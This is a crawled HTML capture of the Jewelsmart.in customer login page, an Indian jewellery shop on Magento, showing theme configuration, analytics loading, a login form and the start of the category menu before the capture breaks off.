

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jewelsmart.in/customer/account/login/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvY3MxODcxLXBlbmRhbnQtY2hhaW4tc291dGgtaW5kaWFuLXRyYWRpdGlvbmFsLWpld2VsbGVyeS1hbWVyaWNhbi1kaWFtb25kLWdvbGQ%2C/
body_size: 19127
content:
<!doctype html>
<html lang="en">
    <head >
        <script type="52a8b2ec0bd3b786075153f9-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Customer Login"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;sRrm7QPrX6uCGnnrAh6A7usg9xrP-K3Cbtsivjp5eK8&quot; /&gt;"/>
<meta name="msvalidate.01" content="DC16B8EBD2705EE6D5B7745115F6C86D"/>
<meta name="p:domain_verify" content="d5f836ba8847b08bfd3be0f605a2b1e0"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/8f7245f60e5a5c630621f2ecc96ddb1b.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/1cfc85780ee4bd9604adc26b19a0d164.css" />
<script type="52a8b2ec0bd3b786075153f9-text/javascript" src="https://www.jewelsmart.in/static/version1752684809/_cache/merged/8ab0a770703ccae0514699a0d3a6246f.js"></script>
<link  rel="canonical" href="https://www.jewelsmart.in/customer/account/login/" />
<link  rel="icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<style>
.category-image, .category-description {
    float: left;
   order: 12;
}
</style>
        <script id="codazon-global-config" type="52a8b2ec0bd3b786075153f9-text/javascript">var codazon={"now":"2025-12-01 17:50:48","dateTimeUrl":"https:\/\/www.jewelsmart.in\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/header/header-style-05/header-styles.css?version=5fdb32f6cc542" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/footer/footer-style-01/footer-styles.css?version=5fdb3341d992b" /><link id="cdz-maincontent-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/main/main-content-style02/main-styles.css?version=6891f4e5da698" /><script type="52a8b2ec0bd3b786075153f9-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/mage\/calendar.css","https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script type="52a8b2ec0bd3b786075153f9-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvY3MxODcxLXBlbmRhbnQtY2hhaW4tc291dGgtaW5kaWFuLXRyYWRpdGlvbmFsLWpld2VsbGVyeS1hbWVyaWNhbi1kaWFtb25kLWdvbGQ%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1764611448}}};}</script> <script type="52a8b2ec0bd3b786075153f9-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.jewelsmart.in\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="52a8b2ec0bd3b786075153f9-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- Google Tag Manager --><script type="52a8b2ec0bd3b786075153f9-text/javascript">document.addEventListener('scroll',mfGtmUserActionDetect);document.addEventListener('mousemove',mfGtmUserActionDetect);document.addEventListener('touchstart',mfGtmUserActionDetect);function mfGtmUserActionDetect(){document.removeEventListener('scroll',mfGtmUserActionDetect);document.removeEventListener('mousemove',mfGtmUserActionDetect);document.removeEventListener('touchstart',mfGtmUserActionDetect);window.mfGtmUserActionDetected=true;mfLoadGtm();}
window.mfGtmUserCookiesAllowed=true;mfLoadGtm();function mfLoadGtm(){if(!window.mfGtmUserActionDetected)return false;if(!window.mfGtmUserCookiesAllowed)return false;if(window.mfGTMTriedToLoad)return;window.mfGTMTriedToLoad=true;(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TVJJH5R');}</script><!-- End Google Tag Manager --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-2.gif"}}'
        class="pl-thm-codazon pl-thm-codazon-unlimited_fashion_accessories customer-account-login page-layout-1column" id="html-body">
        <script type="text/x-magento-init">{"*":{"mfGtmCustomerDataLayer":{}}}</script><script type="52a8b2ec0bd3b786075153f9-text/javascript">"use strict";function mfHyvaGtmCustomerDataLayer(event){let data,eventFired,i,j,k;let sections=event.detail.data;for(j in sections){data=sections[j];if(!data.mf_datalayer)continue;for(i=0;i<data.mf_datalayer.length;i++){window.dataLayer=window.dataLayer||[];eventFired=false;for(k=0;k<window.dataLayer.length;k++){if(data.mf_datalayer[i].magefanUniqueEventId&&data.mf_datalayer[i].magefanUniqueEventId==window.dataLayer[k].magefanUniqueEventId){eventFired=true;break;}}
if(!eventFired){window.dataLayer.push(data.mf_datalayer[i]);}}
delete event.detail.data[j].mf_datalayer;let mcs=localStorage.getItem('mage-cache-storage');if(mcs){mcs=JSON.parse(mcs);if(mcs&&mcs[j]&&mcs[j].mf_datalayer){delete mcs[j].mf_datalayer;localStorage.setItem('mage-cache-storage',JSON.stringify(mcs));}}}}
window.addEventListener("private-content-loaded",mfHyvaGtmCustomerDataLayer);</script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVJJH5R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.jewelsmart.in","secure":true,"lifetime":"86000"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="52a8b2ec0bd3b786075153f9-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="52a8b2ec0bd3b786075153f9-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'}}});</script><script type="52a8b2ec0bd3b786075153f9-text/javascript">require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script type="52a8b2ec0bd3b786075153f9-text/javascript">require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-05"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.jewelsmart.in/customer/account/" id="idN1ZjLYZ5" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.jewelsmart.in/customer/account/login/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvY3MxODcxLXBlbmRhbnQtY2hhaW4tc291dGgtaW5kaWFuLXRyYWRpdGlvbmFsLWpld2VsbGVyeS1hbWVyaWNhbi1kaWFtb25kLWdvbGQ%2C/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Welcome&#x20;to&#x20;Jewelsmart.in'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.jewelsmart.in/customer/account/create/" id="idGHVgrtgY" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="header-wrap"><div class="col-sm-9 header-panel-left"><div class="utilies-toggle-wrap hidden-xs"><button class="utilies-toggle-btn" data-sidebartrigger='{"side": "left", "section":"utilities-linkslist"}'></button></div> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.jewelsmart.in/" title=""><img class="main-logo hidden-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /><img class="small-logo visible-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /></a></div><div class="col-sm-15 header-panel-right"><ul class="header features-links items hidden-xs"><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.jewelsmart.in/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Your Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="52a8b2ec0bd3b786075153f9-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvY3MxODcxLXBlbmRhbnQtY2hhaW4tc291dGgtaW5kaWFuLXRyYWRpdGlvbmFsLWpld2VsbGVyeS1hbWVyaWNhbi1kaWFtb25kLWdvbGQ%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1764611448}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-1.gif"}}</script></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Wish List</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvY3MxODcxLXBlbmRhbnQtY2hhaW4tc291dGgtaW5kaWFuLXRyYWRpdGlvbmFsLWpld2VsbGVyeS1hbWVyaWNhbi1kaWFtb25kLWdvbGQ%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="wj47HuzUaPqMru2U" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_medhnF3CytlO" checked="checked" title="Remember&#x20;Me" /><label for="remember_medhnF3CytlO" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li></ul></div><div id="header-panel-bottom" class="header-panel-bottom cdz-fix-left col-sm-24"><div class="row"><div class="col-sm-16 col-md-18 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-normal" id="menu-26-692dcdc444148" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":0,"useAjaxMenu":1,"menu":"copy-of-codazon-links-list-1289507077","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>All Products</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first 